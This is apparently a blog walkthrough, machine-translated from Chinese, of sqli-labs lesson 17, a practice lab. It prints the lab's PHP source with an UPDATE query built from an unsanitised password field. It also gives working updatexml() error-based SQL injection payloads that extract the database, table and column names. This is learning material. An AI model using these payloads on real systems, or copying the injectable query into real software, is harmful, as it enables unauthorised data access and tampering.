当前位置:网站首页>sqli-labs-17
sqli-labs-17
2022-06-21 05:54:00 【ter_ ret】
List of articles
- One 、 Determine whether there is injection
- Two 、 Review source code
- 3、 ... and 、SQL Inject
- 1、 After finding the cause of the error , We look for the injection point , because uname Called check_input The function filters , and SQL Injection requires that the page interact with the database , Those meeting this condition can only use password Inject .
- 2、 Get the database
- 3、 Get the data table
- 4、 Get field
- 5、 Get username and password
- Article reference https://www.bbsmax.com/A/MAzA7eoq59/, The article is very detailed , You can also have a look , In case of offence or mistake , Please let me know in time . thank you !
One 、 Determine whether there is injection
When writing this topic , I casually entered the account number and password , Many injection points have been tried , But there was no gain .
Two 、 Review source code
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
function check_input($value)
{
if(!empty($value))// Judge value Whether the value is empty
{
$value = substr($value,0,15);
//substr(string,start,length) from $value Value middle 15 Characters
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
//magic_quotes_gpc Function in php The function of is to judge and parse the data entered by the user , If it includes :post、get、cookie Add escape characters to the data “\”, To ensure that these data do not cause program exceptions ,
// In particular, fatal errors occur in database statements due to pollution caused by special characters magic_quotes_gpc=On Under the circumstances ,
// If the input data has single quotation marks (’)、 Double quotes (”)、 Backslash () And NUL(NULL character ) Characters such as are backslashed
{
$value = stripslashes($value);
//stripslashes() Function deleted by addslashes() Function to add backslashes .
}
// Quote if not a number
if (!ctype_digit($value))
//ctype_digit(): Check whether the characters in the string are pure arrays
{
$value = "'" . mysql_real_escape_string($value) . "'";
// Escape special characters in string :
}
else
{
$value = intval($value);
//intval() Function to get the integer value of a variable , It is often used for data type conversion , Convert a variable of string type to an integer type .
}
return $value;
}
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
//making sure uname is not injectable
$uname=check_input($_POST['uname']); // call check_input function
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'New Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysql_query($update);
echo "<br>";
We checked the source code and found that SQL sentence ,username Must be correct , Will execute this SQL sentence , You can try it in the database update command .
When we check the source code, we find that SQL sentence ,username Must be correct , Will execute this SQL sentence , You can try this command in the database .
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
//username Must be correct , Will execute this SQL sentence
mysql_query($update);
echo "<br>";
3、 ... and 、SQL Inject
1、 After finding the cause of the error , We look for the injection point , because uname Called check_input The function filters , and SQL Injection requires that the page interact with the database , Those meeting this condition can only use password Inject .
$uname=check_input($_POST['uname']); // call check_input function
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";

2、 Get the database
uname=admin&passwd=123' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
3、 Get the data table
uname=admin&passwd=123' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)--+

4、 Get field
uname=admin&passwd=123' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='users'),0x7e),1)--+

5、 Get username and password
At the last step, I won't , Insufficient knowledge reserve …

Article reference https://www.bbsmax.com/A/MAzA7eoq59/, The article is very detailed , You can also have a look , In case of offence or mistake , Please let me know in time . thank you !
边栏推荐
- MySQL query statements, replacing results
- These classic software, which was once very popular, are still fresh in my memory now
- 复制 代码生成器 生成的代码到idea中,运行后网址报错怎么解决
- armcm3权威指南笔记
- Analog ambient light sensor chip used in backlight display of electronic products
- Emotron Elton soft starter maintenance msf370/msf450
- ssh-copy-id 批量免密脚本
- Laravel
- Laravel
- Two ways to get rid of the setback of the new retail brand "three squirrels"
猜你喜欢

Canvas制作经典贪吃蛇

应用在电视触摸屏中的十四通道智能触摸芯片

Emotron伊爾通軟啟動器維修MSF370/MSF450

应用在电子产品背光显示中的模拟环境光传感芯片

代码生成器文件运行出错:The server time zone value ‘�й���ʱ��‘ is unrecognized or represents more than one time

Deep thinking caused by a namenode RPC delay troubleshooting
![[grafana] optimization of grafana MIMIR in massive time series indicators](/img/02/e4ec6598e43f0fe111614eb26fe196.png)
[grafana] optimization of grafana MIMIR in massive time series indicators

librosa | 梅尔谱图最幽默的解释

应用在洗衣机触摸屏中的触摸芯片

新零售品牌“三只松鼠”遇挫,摆脱困境的两大方法
随机推荐
Librosa 𞓜 the most humorous explanation of Mel spectrum
Working principle of digital temperature sensor and analysis of temperature measurement principle
You can have a three piece set without winter. I don't allow you to have PPT, word and excel
Research and Analysis on the current situation of China's fluorenone market and forecast report on its development prospect (2022)
萤石云应用
Research and Analysis on the current situation of wireless Internet of things sensor market in China and forecast report on its development prospect (2022)
实验室,全链路数据治理 不能复制吗,,以及想问数据源连接是如何处理的啊,可以直接连接当地的数据库吗
armcm3权威指南笔记
[introduction to practice] CRM project practice tutorial -- CRM project based on SSM framework
Merge syntax of Oracle notes
Emotron伊爾通軟啟動器維修MSF370/MSF450
Arm authoritative guide and our group's project notes
Oracle database startup and shutdown
Ironocr 2022.1.0 supports 127 national languages
Connection refused : no futher information : localhost/127.0.0.1:6379
[SQL injection 16] read / write file for SQL vulnerability exploitation
Excel column numeric index to character index
嵌入式编程复杂性
Update syntax of Oracle notes
UVC sterilization lamp with integrated sterilization, deodorization and odor removal